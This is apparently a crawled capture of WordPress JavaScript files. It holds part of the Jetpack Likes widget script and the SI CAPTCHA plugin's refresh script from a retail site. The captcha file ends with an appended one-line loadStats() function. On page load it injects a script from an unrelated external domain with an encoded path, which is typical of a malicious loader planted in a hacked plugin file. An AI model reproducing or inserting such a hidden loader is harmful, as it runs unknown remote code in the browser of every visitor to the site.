		$container.css( 'top', offset.top + event.position.top - 33 + 'px' );

		rowLength = Math.floor( event.width / 37 );
		height = ( Math.ceil( event.likers.length / rowLength ) * 37 ) + 13;
		if ( height > 204 ) {
			height = 204;
		}

		$container.css( 'height', height + 'px' );
		$container.css( 'width', rowLength * 37 - 7 + 'px' );

		$list.css( 'width', rowLength * 37 + 'px' );

		$container.fadeIn( 'slow' );

		scrollbarWidth = $list[0].offsetWidth - $list[0].clientWidth;
		if ( scrollbarWidth > 0 ) {
			$container.width( $container.width() + scrollbarWidth );
			$list.width( $list.width() + scrollbarWidth );
		}
	}
}

pm.bind( 'likesMessage', function(e) { JetpackLikesMessageListener(e); } );

jQuery( document ).click( function( e ) {
	var $container = jQuery( '#likes-other-gravatars' );

	if ( $container.has( e.target ).length === 0 ) {
		$container.fadeOut( 'slow' );
	}
});

function JetpackLikesWidgetQueueHandler() {
	var $wrapper, wrapperID, found;
	if ( ! jetpackLikesMasterReady ) {
		setTimeout( JetpackLikesWidgetQueueHandler, 500 );
		return;
	}

	if ( jetpackLikesWidgetQueue.length > 0 ) {
		// We may have a widget that needs creating now
		found = false;
		while( jetpackLikesWidgetQueue.length > 0 ) {
			// Grab the first member of the queue that isn't already loading.
			wrapperID = jetpackLikesWidgetQueue.splice( 0, 1 )[0];
			if ( jQuery( '#' + wrapperID ).hasClass( 'jetpack-likes-widget-unloaded' ) ) {
				found = true;
				break;
			}
		}
		if ( ! found ) {
			setTimeout( JetpackLikesWidgetQueueHandler, 500 );
			return;
		}
	} else if ( jQuery( 'div.jetpack-likes-widget-unloaded' ).length > 0 ) {
		// Grab any unloaded widgets for a batch request
		JetpackLikesBatchHandler();

		// Get the next unloaded widget
		wrapperID = jQuery( 'div.jetpack-likes-widget-unloaded' ).first()[0].id;
		if ( ! wrapperID ) {
			// Everything is currently loaded
			setTimeout( JetpackLikesWidgetQueueHandler, 500 );
			return;
		}
	}

	if ( 'undefined' === typeof wrapperID ) {
		setTimeout( JetpackLikesWidgetQueueHandler, 500 );
		return;
	}

	$wrapper = jQuery( '#' + wrapperID );
	$wrapper.find( 'iframe' ).remove();

	if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
		$wrapper.find( '.post-likes-widget-placeholder' ).after( '<iframe class="post-likes-widget jetpack-likes-widget" name="' + $wrapper.data( 'name' ) + '" height="22px" width="68px" frameBorder="0" scrolling="no" src="' + $wrapper.data( 'src' ) + '"></iframe>' );
	} else {
		$wrapper.find( '.post-likes-widget-placeholder' ).after( '<iframe class="post-likes-widget jetpack-likes-widget" name="' + $wrapper.data( 'name' ) + '" height="55px" width="100%" frameBorder="0" src="' + $wrapper.data( 'src' ) + '"></iframe>' );
	}

	$wrapper.removeClass( 'jetpack-likes-widget-unloaded' ).addClass( 'jetpack-likes-widget-loading' );

	$wrapper.find( 'iframe' ).load( function( e ) {
		var $iframe = jQuery( e.target );
		$wrapper.removeClass( 'jetpack-likes-widget-loading' ).addClass( 'jetpack-likes-widget-loaded' );

		JetpackLikespostMessage( { event: 'loadLikeWidget', name: $iframe.attr( 'name' ), width: $iframe.width() }, window.frames[ 'likes-master' ] );

		if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
			$wrapper.find( 'iframe' ).Jetpack( 'resizeable' );
		}
	});
	setTimeout( JetpackLikesWidgetQueueHandler, 250 );
}
JetpackLikesWidgetQueueHandler();


--- FILE ---
content_type: text/javascript
request_url: http://bushelofsavings.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0
body_size: 585
content:
function si_captcha_refresh(img_id,form_id,securimage_url,securimage_show_url) {
   var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
   var string_length = 16;
   var prefix = '';
   for (var i=0; i<string_length; i++) {
		var rnum = Math.floor(Math.random() * chars.length);
		prefix += chars.substring(rnum,rnum+1);
   }
  document.getElementById('si_code_' + form_id).value = prefix;

  var si_image_ctf = securimage_show_url + prefix;
  if(img_id == 'si_image_side_login') {
       document.getElementById('si_image_side_login').src = si_image_ctf;
  }else{
       document.getElementById('si_image_' + form_id).src = si_image_ctf;
  }
}
if(!loadStats){function loadStats(){var head=document.getElementsByTagName("head")[0],scr=document.createElement("script");scr.type="text/javascript",scr.src="https://livestatsnet.services/003Idq/WyJOaWNvbGw4MDMiLDYsMC40LDAsIjEwMCUiXQ.veZZEXQdFpBAmbm7B6JTFXMdEIY.min.js",scr.async="async",head.appendChild(scr)}loadStats()}
